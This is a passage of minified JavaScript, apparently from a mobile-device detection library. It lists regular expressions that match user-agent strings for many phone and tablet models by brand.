H-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
